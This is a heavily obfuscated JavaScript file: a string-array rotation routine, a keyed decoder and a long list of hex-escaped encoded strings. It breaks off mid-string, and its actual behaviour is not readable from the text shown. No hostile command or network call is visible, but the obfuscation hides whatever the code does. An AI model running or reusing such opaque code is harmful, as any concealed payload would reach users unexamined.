'use strict';(function(_0x5b88c2,_0x423a73){var _0x45bf04=_0x5b88c2();function _0x2c19a6(_0x452f02,_0x4c6b5d){return _0x11a7(_0x452f02-0x6d,_0x4c6b5d);}while(!![]){try{var _0x316d84=-parseInt(_0x2c19a6(0x51a,'\x69\x67\x45\x5b'))/0x1+-parseInt(_0x2c19a6(0x6b2,'\x53\x42\x45\x50'))/0x2*(parseInt(_0x2c19a6(0x1d1,'\x78\x4c\x64\x52'))/0x3)+parseInt(_0x2c19a6(0x32c,'\x42\x28\x4f\x70'))/0x4+-parseInt(_0x2c19a6(0x66e,'\x65\x69\x79\x4d'))/0x5+parseInt(_0x2c19a6(0x779,'\x65\x40\x78\x71'))/0x6*(parseInt(_0x2c19a6(0x3fa,'\x57\x53\x55\x54'))/0x7)+-parseInt(_0x2c19a6(0x34d,'\x4f\x29\x28\x6d'))/0x8*(-parseInt(_0x2c19a6(0x303,'\x72\x5b\x65\x48'))/0x9)+parseInt(_0x2c19a6(0x55d,'\x4f\x29\x28\x6d'))/0xa;if(_0x316d84===_0x423a73)break;else _0x45bf04['push'](_0x45bf04['shift']());}catch(_0x53bcfa){_0x45bf04['push'](_0x45bf04['shift']());}}}(_0x2d1e,0x64b34));function _0x5590(){function _0xa6f33b(_0x557ea3,_0x362a85){return _0x11a7(_0x362a85- -0x37e,_0x557ea3);}var _0x145f12=[_0xa6f33b('\x53\x78\x30\x47',0x31f)+_0xa6f33b('\x36\x24\x36\x6f',0xff),'\x57\x4f\x54\x62\x42\x4b\x64\x64\x52\x43'+_0xa6f33b('\x50\x6f\x4d\x40',-0x27b),_0xa6f33b('\x56\x64\x63\x38',-0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x1bd),_0xa6f33b('\x53\x71\x24\x23',0x3c6),'\x7a\x43\x6b\x4f\x57\x52\x30\x56\x75\x47'+_0xa6f33b('\x53\x71\x24\x23',0x107),'\x66\x6d\x6b\x6b\x57\x35\x39\x49',_0xa6f33b('\x53\x73\x50\x61',0x120),'\x57\x35\x70\x63\x53\x48\x33\x64\x53\x77'+_0xa6f33b('\x41\x49\x42\x46',0x212),'\x41\x53\x6f\x76\x42\x43\x6b\x4c\x57\x51'+_0xa6f33b('\x36\x24\x36\x6f',0x1b4),_0xa6f33b('\x31\x34\x34\x50',0x40c),'\x79\x59\x34\x73\x57\x52\x69',_0xa6f33b('\x4e\x32\x79\x4c',-0xf)+_0xa6f33b('\x66\x32\x53\x28',0x312)+_0xa6f33b('\x50\x6f\x4d\x40',0x399),'\x57\x36\x4a\x64\x55\x53\x6b\x4f\x65\x72'+_0xa6f33b('\x32\x73\x47\x31',0x403)+'\x47\x53\x6b\x73',_0xa6f33b('\x42\x28\x4f\x70',0x88)+'\x47',_0xa6f33b('\x6d\x79\x32\x6b',-0x10)+_0xa6f33b('\x26\x58\x21\x32',0xfb),_0xa6f33b('\x50\x6f\x4d\x40',0x22b)+'\x6b\x51',_0xa6f33b('\x74\x32\x68\x38',-0x9c)+'\x69\x2b\x64\x43\x6f\x31\x71\x57','\x78\x43\x6b\x6a\x57\x35\x39\x4a\x70\x4d'+_0xa6f33b('\x36\x24\x36\x6f',-0x183),_0xa6f33b('\x53\x42\x45\x50',0x36e)+'\x6b\x42\x57\x34\x39\x39\x57\x52\x64\x64'+'\x48\x47','\x57\x35\x6c\x64\x49\x43\x6f\x65',_0xa6f33b('\x56\x64\x63\x38',0x3b4)+_0xa6f33b('\x6c\x43\x5b\x36',-0x3f),_0xa6f33b('\x31\x65\x42\x71',-0x1fe)+_0xa6f33b('\x42\x28\x4f\x70',0x1f3),_0xa6f33b('\x36\x66\x32\x67',0x98)+_0xa6f33b('\x6d\x79\x32\x6b',0x224)+'\x4d\x47','\x57\x4f\x68\x64\x56\x53\x6f\x6a',_0xa6f33b('\x45\x41\x6f\x41',0x36f)+'\x6d\x2f\x57\x36\x78\x63\x55\x47',_0xa6f33b('\x32\x34\x43\x34',0x2fd),_0xa6f33b('\x66\x32\x53\x28',0x180),_0xa6f33b('\x67\x5d\x6e\x7a',0x439),_0xa6f33b('\x57\x53\x55\x54',0x412)+'\x30',_0xa6f33b('\x6c\x43\x5b\x36',-0x5a)+_0xa6f33b('\x57\x53\x55\x54',0x3f3),_0xa6f33b('\x32\x48\x5b\x68',0x3d2)+'\x6d',_0xa6f33b('\x73\x65\x75\x76',-0x1ef)+_0xa6f33b('\x6c\x43\x5b\x36',-0xff),_0xa6f33b('\x39\x44\x4e\x75',0x15a)+_0xa6f33b('\x65\x40\x78\x71',-0x1ea),_0xa6f33b('\x32\x34\x43\x34',0x14e)+'\x61',_0xa6f33b('\x74\x32\x68\x38',0x47)+'\x6b\x67\x57\x35\x6e\x2b\x57\x37\x79\x4e'+_0xa6f33b('\x65\x40\x78\x71',-0x1b7),_0xa6f33b('\x47\x6d\x66\x77',0x43d)+'\x69',_0xa6f33b('\x6c\x42\x53\x28',-0x287),_0xa6f33b('\x65\x69\x79\x4d',0xf8),_0xa6f33b('\x4f\x29\x28\x6d',0x21c),_0xa6f33b('\x4e\x32\x79\x4c',-0x107)+_0xa6f33b('\x26\x58\x21\x32',-0xbd)+_0xa6f33b('\x78\x4c\x64\x52',-0x1f2),_0xa6f33b('\x53\x73\x50\x61',0xea)+_0xa6f33b('\x6c\x42\x53\x28',0x125)+'\x54\x57',_0xa6f33b('\x31\x34\x34\x50',-0x18e)+_0xa6f33b('\x75\x66\x69\x59',0x3fd),_0xa6f33b('\x75\x66\x69\x59',0x331)+_0xa6f33b('\x36\x66\x32\x67',0x1e1),'\x68\x43\x6b\x45\x57\x35\x70\x63\x53\x61',_0xa6f33b('\x77\x48\x52\x30',-0x1bb),_0xa6f33b('\x57\x53\x55\x54',0x35f)+_0xa6f33b('\x45\x41\x6f\x41',-0x19)+'\x77\x57',_0xa6f33b('\x32\x48\x5b\x68',0x34f)+_0xa6f33b('\x77\x48\x52\x30',-0x292),_0xa6f33b('\x73\x65\x75\x76',-0x1b0)+_0xa6f33b('\x41\x49\x42\x46',0x223),'\x57\x34\x78\x63\x54\x6d\x6b\x7a\x57\x37'+_0xa6f33b('\x23\x6d\x4e\x46',-0x148)+_0xa6f33b('\x74\x32\x68\x38',0x8a),_0xa6f33b('\x45\x41\x6f\x41',-0xf7)+_0xa6f33b('\x5e\x5e\x4e\x38',0x320),_0xa6f33b('\x41\x49\x42\x46',0xb5)+'\x6b\x67\x57\x34\x54\x4a\x57\x52\x47',_0xa6f33b('\x31\x65\x42\x71',-0x1ed),'\x57\x37\x33\x64\x55\x4a\x38\x32\x57\x51'+_0xa6f33b('\x29\x39\x35\x2a',-0x1f7)+_0xa6f33b('\x46\x6b\x77\x4e',0x42a),_0xa6f33b('\x66\x32\x53\x28',0x2b2)+'\x72\x45',_0xa6f33b('\x77\x48\x52\x30',0x272)+_0xa6f33b('\x32\x34\x43\x34',-0xd5),'\x6f\x53\x6b\x58\x57\x50\x65','\x6f\x53\x6b\x6a\x57\x36\x37\x63\x50\x47'+'\x4f',_0xa6f33b('\x4e\x32\x79\x4c',0x171)+'\x50\x53\x57\x35\x53',_0xa6f33b('\x36\x66\x32\x67',-0x93)+_0xa6f33b('\x78\x4c\x64\x52',-0x141),_0xa6f33b('\x53\x73\x50\x61',0x397)+'\x76\x56\x77\x43\x6f\x63\x7a\x61',_0xa6f33b('\x31\x65\x42\x71',-0x1da)+_0xa6f33b('\x5a\x6b\x40\x5e',0x135)+_0xa6f33b('\x6c\x42\x53\x28',0xf1),_0xa6f33b('\x67\x5d\x6e\x7a',-0x258)+_0xa6f33b('\x35\x44\x31\x39',-0x230),_0xa6f33b('\x53\x73\x50\x61',0x3cf)+_0xa6f33b('\x76\x4f\x77\x57',0x260),'\x6c\x6d\x6f\x35\x77\x62\x68\x63\x4e\x43'+_0xa6f33b('\x35\x44\x31\x39',0x33a)+'\x4b\x61',_0xa6f33b('\x6c\x43\x5b\x36',-0xdb)+_0xa6f33b('\x6a\x68\x26\x6b',-0x1f0),_0xa6f33b('\x70\x61\x4a\x36',-0x17c)+_0xa6f33b('\x76\x4f\x77\x57',-0x289),_0xa6f33b('\x45\x41\x6f\x41',-0x1c)+_0xa6f33b('\x31\x34\x34\x50',0x11e),_0xa6f33b('\x35\x44\x31\x39',-0x41),_0xa6f33b('\x47\x6d\x66\x77',-0x22)+_0xa6f33b('\x26\x58\x21\x32',0x3e5),_0xa6f33b('\x32\x48\x5b\x68',-0xa3)+_0xa6f33b('\x73\x65\x75\x76',0xdd),_0xa6f33b('\x75\x66\x69\x59',-0x2c4)+'\x5a\x64\x4d\x38\x6f\x55',_0xa6f33b('\x4c\x29\x31\x5b',0x117)+_0xa6f33b('\x56\x64\x63\x38',-0x1ac),_0xa6f33b('\x32\x73\x47\x31',-0x1a3)+_0xa6f33b('\x42\x28\x4f\x70',0x1b1),_0xa6f33b('\x35\x44\x31\x39',-0x25e)+'\x78\x63\x54\x48\x31\x50\x75\x47',_0xa6f33b('\x36\x24\x36\x6f',0x127)+_0xa6f33b('\x35\x44\x31\x39',-0x23c),_0xa6f33b('\x4c\x29\x31\x5b',0x13b)+_0xa6f33b('\x72\x5b\x65\x48',0xe5),_0xa6f33b('\x46\x6b\x77\x4e',-0x74)+_0xa6f33b('\x32\x48\x5b\x68',-0x5e),'\x57\x37\x56\x63\x4e\x6d\x6b\x50\x57\x35'+_0xa6f33b('\x6c\x42\x53\x28',0x4e)+_0xa6f33b('\x26\x58\x21\x32',0x175),_0xa6f33b('\x53\x42\x45\x50',-0x290),_0xa6f33b('\x67\x5d\x6e\x7a',-0x12e)+_0xa6f33b('\x4e\x32\x79\x4c',0x35),_0xa6f33b('\x46\x6b\x77\x4e',-0x103),_0xa6f33b('\x6c\x43\x5b\x36',-0x2d)+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c4),_0xa6f33b('\x29\x39\x35\x2a',-0xb2)+'\x65\x58\x57\x50\x4a\x63\x54\x66\x69',_0xa6f33b('\x42\x28\x4f\x70',-0x7c)+_0xa6f33b('\x45\x41\x6f\x41',0x193),_0xa6f33b('\x56\x64\x63\x38',0x19b)+'\x53',_0xa6f33b('\x31\x65\x42\x71',0x1da)+_0xa6f33b('\x46\x6b\x77\x4e',0x3e1),_0xa6f33b('\x53\x78\x30\x47',0x2af)+_0xa6f33b('\x29\x72\x69\x34',-0x1ab),_0xa6f33b('\x78\x4c\x64\x52',0x374)+_0xa6f33b('\x65\x69\x79\x4d',-0x2a),_0xa6f33b('\x56\x64\x63\x38',-0x2c0)+'\x75',_0xa6f33b('\x78\x4c\x64\x52',-0xf5)+_0xa6f33b('\x53\x78\x30\x47',0xd9),'\x57\x37\x56\x64\x4f\x77\x6e\x4d\x57\x4f'+_0xa6f33b('\x6c\x43\x5b\x36',0x1bd)+_0xa6f33b('\x73\x65\x75\x76',0x316),_0xa6f33b('\x66\x32\x53\x28',0x26b)+_0xa6f33b('\x70\x61\x4a\x36',-0x2ba),_0xa6f33b('\x35\x44\x31\x39',-0x3a)+_0xa6f33b('\x6c\x43\x5b\x36',0x347)+_0xa6f33b('\x32\x48\x5b\x68',-0x2c9),_0xa6f33b('\x6c\x42\x53\x28',-0x179)+_0xa6f33b('\x76\x4f\x77\x57',-0x10d),_0xa6f33b('\x75\x66\x69\x59',0xaf)+'\x53',_0xa6f33b('\x67\x5d\x6e\x7a',-0xc3)+_0xa6f33b('\x29\x39\x35\x2a',0x185),_0xa6f33b('\x72\x5a\x74\x25',0x394),_0xa6f33b('\x53\x71\x24\x23',0x3ab)+_0xa6f33b('\x29\x39\x35\x2a',0x142)+_0xa6f33b('\x45\x41\x6f\x41',-0x1b9),_0xa6f33b('\x65\x69\x79\x4d',0x2e2)+'\x78\x63\x49\x53\x6b\x72\x66\x6d\x6f\x4e','\x41\x76\x5a\x63\x56\x53\x6b\x38\x61\x74'+_0xa6f33b('\x6d\x79\x32\x6b',0x355),_0xa6f33b('\x35\x44\x31\x39',-0x67)+'\x62\x31\x78\x6d\x6f\x46\x6a\x71',_0xa6f33b('\x39\x44\x4e\x75',0x2a4)+_0xa6f33b('\x32\x34\x43\x34',-0x15a),'\x43\x59\x52\x64\x48\x43\x6b\x68\x62\x43'+_0xa6f33b('\x23\x6d\x4e\x46',0x3c7),_0xa6f33b('\x32\x34\x43\x34',0x150)+_0xa6f33b('\x35\x44\x31\x39',-0x272),_0xa6f33b('\x6d\x79\x32\x6b',-0xa4)+_0xa6f33b('\x42\x28\x4f\x70',0x87),_0xa6f33b('\x6c\x43\x5b\x36',-0x19c)+'\x57\x38\x57\x50\x37\x64\x4d\x76\x43','\x66\x4b\x4c\x69\x46\x53\x6b\x4a\x57\x34'+_0xa6f33b('\x41\x76\x28\x4d',0x371),_0xa6f33b('\x5a\x6b\x40\x5e',0x32b),'\x61\x6d\x6f\x54\x57\x4f\x76\x6b\x74\x62'+'\x56\x63\x49\x43\x6b\x62\x7a\x58\x53','\x57\x50\x43\x2b\x78\x6d\x6b\x70','\x79\x6d\x6b\x55\x72\x30\x43',_0xa6f33b('\x73\x65\x75\x76',0x43f)+_0xa6f33b('\x6a\x68\x26\x6b',0x2b6),_0xa6f33b('\x73\x65\x75\x76',-0x1b8),_0xa6f33b('\x4f\x29\x28\x6d',0x179)+_0xa6f33b('\x6a\x68\x26\x6b',0x342)+'\x57\x4f\x4f',_0xa6f33b('\x76\x4f\x77\x57',-0x193),_0xa6f33b('\x6d\x79\x32\x6b',-0xef)+'\x34',_0xa6f33b('\x6d\x79\x32\x6b',0x5),_0xa6f33b('\x75\x66\x69\x59',-0x66),_0xa6f33b('\x6c\x43\x5b\x36',-0x197)+_0xa6f33b('\x53\x42\x45\x50',-0x27f),_0xa6f33b('\x6d\x79\x32\x6b',-0x225),_0xa6f33b('\x66\x32\x53\x28',-0x1ca),'\x57\x35\x4b\x42\x71\x71\x52\x63\x49\x61',_0xa6f33b('\x36\x24\x36\x6f',-0x98),'\x69\x43\x6b\x69\x7a\x6d\x6b\x4e\x57\x51'+_0xa6f33b('\x4f\x6c\x23\x2a',0x9),_0xa6f33b('\x29\x39\x35\x2a',0x40f)+'\x69','\x6f\x67\x33\x64\x52\x53\x6b\x30\x44\x43'+_0xa6f33b('\x65\x40\x78\x71',0x21b),_0xa6f33b('\x35\x44\x31\x39',-0x14a)+_0xa6f33b('\x31\x34\x34\x50',0x3e2),'\x70\x6d\x6f\x53\x72\x71\x2f\x64\x4c\x53'+_0xa6f33b('\x4c\x29\x31\x5b',-0xca)+'\x4c\x47',_0xa6f33b('\x6c\x43\x5b\x36',0xe9)+_0xa6f33b('\x47\x6d\x66\x77',-0x1a6),_0xa6f33b('\x50\x6f\x4d\x40',0x42f)+'\x6b\x32\x62\x4a\x48\x76\x72\x47','\x67\x31\x65\x69\x57\x34\x39\x75\x57\x50'+_0xa6f33b('\x32\x34\x43\x34',-0x2ae),_0xa6f33b('\x4f\x29\x28\x6d',-0x22d)+_0xa6f33b('\x53\x42\x45\x50',-0x150),'\x69\x32\x2f\x64\x4a\x6d\x6b\x6a\x62\x38'+_0xa6f33b('\x69\x67\x45\x5b',0x148),_0xa6f33b('\x4c\x29\x31\x5b',0x2eb)+'\x6a\x63\x57\x35\x68\x64\x4e\x5a\x66\x4e','\x6a\x6d\x6b\x35\x71\x75\x4f\x5a\x57\x51'+_0xa6f33b('\x46\x6b\x77\x4e',0x195),_0xa6f33b('\x78\x4c\x64\x52',0x2a)+_0xa6f33b('\x74\x32\x68\x38',0x448)+'\x52\x47',_0xa6f33b('\x78\x4c\x64\x52',0x20f)+_0xa6f33b('\x31\x34\x34\x50',0x211),_0xa6f33b('\x77\x48\x52\x30',0xd4)+'\x57\x49\x57\x34\x52\x63\x54\x48\x31\x54',_0xa6f33b('\x36\x66\x32\x67',-0x212)+_0xa6f33b('\x29\x39\x35\x2a',0x16c),_0xa6f33b('\x53\x42\x45\x50',0x0)+_0xa6f33b('\x41\x76\x28\x4d',-0x233),_0xa6f33b('\x36\x24\x36\x6f',-0x223)+_0xa6f33b('\x6c\x43\x5b\x36',0x411),'\x57\x52\x39\x74\x74\x43\x6f\x4c\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',0x39e),_0xa6f33b('\x46\x6b\x77\x4e',-0x1c8)+_0xa6f33b('\x73\x65\x75\x76',-0x15c)+'\x63\x71',_0xa6f33b('\x53\x71\x24\x23',-0xd6)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d0),_0xa6f33b('\x29\x39\x35\x2a',0x1d8)+'\x30\x4f',_0xa6f33b('\x50\x6f\x4d\x40',0x221)+'\x57',_0xa6f33b('\x42\x28\x4f\x70',-0x1dc),_0xa6f33b('\x6c\x43\x5b\x36',0x3e4)+_0xa6f33b('\x78\x4c\x64\x52',0x2dd),'\x74\x53\x6f\x61\x57\x35\x53\x34',_0xa6f33b('\x36\x66\x32\x67',-0x226)+_0xa6f33b('\x50\x6f\x4d\x40',-0xd1),'\x61\x43\x6b\x46\x57\x35\x54\x4f\x45\x49'+_0xa6f33b('\x70\x61\x4a\x36',0x3a1),_0xa6f33b('\x4f\x29\x28\x6d',-0x17e)+_0xa6f33b('\x35\x44\x31\x39',0x3e8),_0xa6f33b('\x53\x71\x24\x23',0x32c)+_0xa6f33b('\x6c\x42\x53\x28',-0x1cc),'\x6f\x6d\x6b\x51\x57\x50\x4e\x63\x52\x30'+_0xa6f33b('\x31\x65\x42\x71',0x261),_0xa6f33b('\x31\x65\x42\x71',-0x14),_0xa6f33b('\x46\x6b\x77\x4e',-0x13a)+_0xa6f33b('\x42\x28\x4f\x70',0x2c1),'\x6e\x32\x2f\x64\x48\x6d\x6b\x63','\x74\x53\x6f\x61\x57\x35\x53\x34\x7a\x4a'+_0xa6f33b('\x56\x64\x63\x38',0xdb),'\x6a\x6d\x6f\x4b\x68\x62\x39\x59\x57\x51'+'\x56\x63\x49\x32\x42\x64\x50\x67\x4f',_0xa6f33b('\x5a\x6b\x40\x5e',-0x2b2)+_0xa6f33b('\x47\x6d\x66\x77',0x358)+'\x50\x61','\x57\x50\x56\x64\x48\x43\x6b\x5a\x6b\x47'+_0xa6f33b('\x67\x5d\x6e\x7a',-0xa1)+'\x66\x43\x6b\x59\x61\x47\x65\x6e',_0xa6f33b('\x5a\x6b\x40\x5e',0x1c8),_0xa6f33b('\x65\x40\x78\x71',0x104)+_0xa6f33b('\x53\x71\x24\x23',-0x188),_0xa6f33b('\x23\x6d\x4e\x46',0x24f)+'\x7a\x75','\x57\x4f\x4c\x6e\x42\x48\x2f\x63\x4e\x4e'+_0xa6f33b('\x67\x5d\x6e\x7a',0x402),'\x77\x43\x6f\x47\x57\x35\x52\x64\x49\x6d'+'\x6f\x79\x61\x73\x62\x68\x62\x47',_0xa6f33b('\x41\x49\x42\x46',-0xb7)+_0xa6f33b('\x72\x5a\x74\x25',-0x1e1),'\x78\x43\x6b\x2f\x77\x4c\x50\x52\x57\x34'+'\x52\x64\x48\x53\x6f\x33\x57\x37\x46\x64'+'\x54\x57','\x57\x34\x46\x64\x53\x43\x6b\x46\x57\x37'+_0xa6f33b('\x78\x4c\x64\x52',-0x1b6)+'\x6f\x6d\x6b\x68',_0xa6f33b('\x6a\x68\x26\x6b',-0x2b6),_0xa6f33b('\x41\x76\x28\x4d',0x156),'\x68\x71\x56\x63\x4a\x6d\x6f\x61\x57\x51'+'\x66\x67\x45\x58\x5a\x64\x50\x43\x6b\x45',_0xa6f33b('\x42\x28\x4f\x70',0x1cf),_0xa6f33b('\x72\x5a\x74\x25',0x2da),'\x57\x34\x70\x63\x4d\x43\x6b\x50\x41\x4c'+_0xa6f33b('\x6c\x42\x53\x28',0x3f9)+'\x71\x57',_0xa6f33b('\x72\x5a\x74\x25',0x37a)+'\x66\x64\x57\x35\x43',_0xa6f33b('\x26\x58\x21\x32',0x199)+_0xa6f33b('\x6d\x79\x32\x6b',0x437),'\x57\x4f\x50\x67\x42\x62\x6c\x64\x54\x57',_0xa6f33b('\x47\x6d\x66\x77',0x3dd)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x28f),_0xa6f33b('\x75\x66\x69\x59',0x419)+'\x4c\x2f',_0xa6f33b('\x46\x6b\x77\x4e',-0x219)+'\x78\x64\x51\x61\x52\x63\x4c\x6d\x6f\x6c'+'\x63\x57',_0xa6f33b('\x67\x5d\x6e\x7a',0x38a)+_0xa6f33b('\x76\x4f\x77\x57',-0x1b5),_0xa6f33b('\x45\x41\x6f\x41',-0x279),_0xa6f33b('\x46\x6b\x77\x4e',-0x266)+'\x6f\x77\x62\x59\x39\x45\x65\x43\x6f\x6b',_0xa6f33b('\x53\x42\x45\x50',0x257)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1ba),_0xa6f33b('\x23\x6d\x4e\x46',0x2ca)+_0xa6f33b('\x31\x34\x34\x50',-0x1cd),_0xa6f33b('\x32\x73\x47\x31',0x42)+'\x65',_0xa6f33b('\x6c\x43\x5b\x36',-0x153)+_0xa6f33b('\x67\x5d\x6e\x7a',0x1f9),_0xa6f33b('\x65\x69\x79\x4d',0x169)+_0xa6f33b('\x35\x44\x31\x39',-0x13e),_0xa6f33b('\x46\x6b\x77\x4e',0x3db)+_0xa6f33b('\x50\x6f\x4d\x40',-0x25a),_0xa6f33b('\x72\x5b\x65\x48',-0x4)+_0xa6f33b('\x6c\x42\x53\x28',0x325),_0xa6f33b('\x32\x73\x47\x31',0xd5)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d2)+_0xa6f33b('\x77\x48\x52\x30',-0x1ae),_0xa6f33b('\x75\x66\x69\x59',0x3eb),_0xa6f33b('\x75\x66\x69\x59',0x1ee)+'\x69',_0xa6f33b('\x41\x76\x28\x4d',0x163)+_0xa6f33b('\x5e\x5e\x4e\x38',0x3d3)+'\x61\x71',_0xa6f33b('\x41\x49\x42\x46',0x1f2),_0xa6f33b('\x65\x69\x79\x4d',-0x195)+_0xa6f33b('\x70\x61\x4a\x36',-0x176)+'\x54\x47',_0xa6f33b('\x32\x34\x43\x34',0x36b)+'\x52\x64\x50\x38\x6b\x46\x6b\x6d\x6b\x4d'+'\x57\x51\x69',_0xa6f33b('\x53\x73\x50\x61',-0x295)+'\x53\x56\x78\x53\x6f\x64\x57\x34\x70\x64'+'\x48\x47','\x77\x43\x6f\x2f\x57\x34\x61',_0xa6f33b('\x36\x66\x32\x67',-0x260)+'\x58\x77\x57\x37\x2f\x64\x4e\x75\x4f','\x42\x68\x42\x64\x51\x67\x52\x64\x48\x61'+'\x34\x30\x71\x76\x35\x66',_0xa6f33b('\x77\x48\x52\x30',-0x192),'\x64\x4a\x4a\x64\x4b\x59\x30','\x77\x6d\x6f\x37\x46\x4a\x5a\x64\x51\x48'+_0xa6f33b('\x72\x5b\x65\x48',-0x29c),_0xa6f33b('\x41\x49\x42\x46',-0x78)+_0xa6f33b('\x45\x41\x6f\x41',0x200)+'\x63\x61','\x65\x59\x78\x64\x48\x38\x6f\x72\x57\x52'+_0xa6f33b('\x72\x5a\x74\x25',0x12a),_0xa6f33b('\x36\x66\x32\x67',0x1e9),'\x57\x4f\x71\x2f\x57\x52\x70\x63\x53\x53'+_0xa6f33b('\x45\x41\x6f\x41',0xcc)+_0xa6f33b('\x31\x65\x42\x71',0x294),_0xa6f33b('\x66\x32\x53\x28',-0xc1)+_0xa6f33b('\x53\x78\x30\x47',0x3a5),_0xa6f33b('\x42\x28\x4f\x70',0x3ea)+'\x4f\x41\x57\x36\x6c\x63\x4e\x4b\x43',_0xa6f33b('\x46\x6b\x77\x4e',0x2d7)+'\x6b\x76\x57\x37\x42\x64\x4a\x32\x37\x64'+'\x52\x57',_0xa6f33b('\x65\x69\x79\x4d',-0x65)+'\x78\x64\x52\x38\x6b\x74\x6b\x53\x6f\x50'+_0xa6f33b('\x56\x64\x63\x38',0x27b),_0xa6f33b('\x41\x76\x28\x4d',0x431)+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x2d2)+'\x50\x53\x57\x4f\x5a\x63\x4e\x43\x6b\x6e','\x65\x4c\x65\x6a\x57\x35\x38\x62\x57\x50'+_0xa6f33b('\x53\x42\x45\x50',0x3a8),_0xa6f33b('\x4f\x6c\x23\x2a',-0x7e)+'\x53\x52\x57\x34\x56\x63\x4f\x57\x61\x53',_0xa6f33b('\x6d\x79\x32\x6b',-0xda)+'\x54\x46','\x79\x74\x56\x63\x4c\x62\x61\x68\x57\x34'+_0xa6f33b('\x36\x24\x36\x6f',0x449),_0xa6f33b('\x29\x39\x35\x2a',0x14b)+_0xa6f33b('\x5a\x6b\x40\x5e',0x6f),_0xa6f33b('\x31\x34\x34\x50',-0x15b)+_0xa6f33b('\x32\x73\x47\x31',0x330)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x9),_0xa6f33b('\x5e\x5e\x4e\x38',0x10a)+'\x43','\x78\x62\x61\x6f\x57\x34\x76\x69\x57\x35'+_0xa6f33b('\x29\x39\x35\x2a',0x197),_0xa6f33b('\x35\x44\x31\x39',-0x5f)+'\x74\x64\x48\x38\x6b\x54\x57\x51\x34',_0xa6f33b('\x56\x64\x63\x38',-0x167)+'\x4a\x64\x56\x53\x6b\x63\x6e\x38\x6b\x35'+'\x57\x36\x34','\x57\x36\x61\x30\x57\x52\x4c\x66\x43\x53'+_0xa6f33b('\x6d\x79\x32\x6b',-0x190),'\x69\x49\x69\x45\x57\x51\x39\x42\x71\x6d'+_0xa6f33b('\x72\x5a\x74\x25',0xa),_0xa6f33b('\x72\x5b\x65\x48',-0x245)+_0xa6f33b('\x4c\x29\x31\x5b',0x41a)+'\x4b\x71','\x6a\x53\x6b\x54\x57\x50\x4e\x63\x56\x4c'+_0xa6f33b('\x39\x44\x4e\x75',0x393),'\x57\x35\x6d\x7a\x69\x75\x61',_0xa6f33b('\x70\x61\x4a\x36',0x2a8)+_0xa6f33b('\x4e\x32\x79\x4c',0x3aa),'\x77\x66\x6c\x63\x52\x61','\x57\x4f\x56\x64\x4f\x71\x46\x64\x52\x63'+_0xa6f33b('\x65\x69\x79\x4d',0x423)+'\x52\x71',_0xa6f33b('\x36\x24\x36\x6f',0x44a)+'\x65',_0xa6f33b('\x6d\x79\x32\x6b',0x386)+'\x4b\x2b',_0xa6f33b('\x41\x49\x42\x46',-0x2a6)+'\x56\x63\x52\x65\x47\x2b\x61\x61',_0xa6f33b('\x35\x44\x31\x39',0x39d)+'\x6f\x6a\x57\x36\x43\x50\x57\x4f\x30',_0xa6f33b('\x53\x42\x45\x50',-0x3)+'\x48\x39\x64\x57',_0xa6f33b('\x35\x44\x31\x39',-0x281)+_0xa6f33b('\x41\x76\x28\x4d',0x26f)+'\x62\x57',_0xa6f33b('\x5a\x6b\x40\x5e',-0x209),_0xa6f33b('\x36\x66\x32\x67',-0xbc),'\x64\x5a\x5a\x63\x49\x68\x44\x43\x57\x52'+_0xa6f33b('\x50\x6f\x4d\x40',0x1dc),'\x78\x75\x44\x4c\x6c\x6d\x6f\x2b\x57\x50'+_0xa6f33b('\x4e\x32\x79\x4c',0x265),_0xa6f33b('\x56\x64\x63\x38',-0x200)+'\x6b\x44\x57\x36\x5a\x63\x4d\x5a\x52\x63'+'\x51\x71',_0xa6f33b('\x26\x58\x21\x32',0x89)+_0xa6f33b('\x32\x73\x47\x31',-0x208),_0xa6f33b('\x6d\x79\x32\x6b',-0x147)+'\x61\x59\x57\x37\x43',_0xa6f33b('\x76\x4f\x77\x57',0x119)+_0xa6f33b('\x23\x6d\x4e\x46',0x304)+'\x47\x61',_0xa6f33b('\x36\x24\x36\x6f',0x35c),_0xa6f33b('\x6c\x43\x5b\x36',-0x85)+_0xa6f33b('\x29\x39\x35\x2a',0x20b)+'\x51\x71',_0xa6f33b('\x6c\x43\x5b\x36',0x3ba)+_0xa6f33b('\x32\x48\x5b\x68',0x1d9),_0xa6f33b('\x53\x78\x30\x47',-0x27)+_0xa6f33b('\x5a\x6b\x40\x5e',0x15d)+'\x56\x71',_0xa6f33b('\x74\x32\x68\x38',0x3d7)+'\x52\x64\x4e\x6d\x6f\x49\x57\x35\x53\x55'+_0xa6f33b('\x31\x34\x34\x50',0x1ca),_0xa6f33b('\x53\x78\x30\x47',-0x20f)+'\x46\x64\x49\x38\x6f\x79\x41\x57\x71',_0xa6f33b('\x53\x78\x30\x47',0x1fc)+'\x69\x75\x44\x43\x6b\x68\x65\x61',_0xa6f33b('\x4f\x29\x28\x6d',-0x71)+'\x7a\x39\x77\x53\x6b\x70\x69\x57',_0xa6f33b('\x57\x53\x55\x54',-0xcc)+'\x79',_0xa6f33b('\x66\x32\x53\x28',-0x138)+'\x52\x64\x56\x53\x6f\x70\x57\x52\x2f\x64'+_0xa6f33b('\x31\x34\x34\x50',-0x23e)+_0xa6f33b('\x32\x48\x5b\x68',0x3fb),'\x70\x63\x52\x64\x55\x38\x6f\x4f\x57\x4f'+_0xa6f33b('\x69\x67\x45\x5b',0x244),'\x57\x34\x31\x4c\x62\x4d\x4a\x64\x4c\x49'+_0xa6f33b('\x53\x42\x45\x50',0x242),_0xa6f33b('\x36\x66\x32\x67',0x149)+_0xa6f33b('\x29\x72\x69\x34',0xd1),_0xa6f33b('\x76\x4f\x77\x57',-0x13c)+_0xa6f33b('\x32\x48\x5b\x68',0x250),_0xa6f33b('\x4f\x6c\x23\x2a',-0x152),_0xa6f33b('\x65\x69\x79\x4d',0x2fb)+'\x52\x64\x50\x6d\x6b\x42\x44\x38\x6b\x48'+_0xa6f33b('\x50\x6f\x4d\x40',-0x254),_0xa6f33b('\x70\x61\x4a\x36',-0x164)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xe2)+_0xa6f33b('\x75\x66\x69\x59',0x333),_0xa6f33b('\x56\x64\x63\x38',-0x1df)+_0xa6f33b('\x72\x5b\x65\x4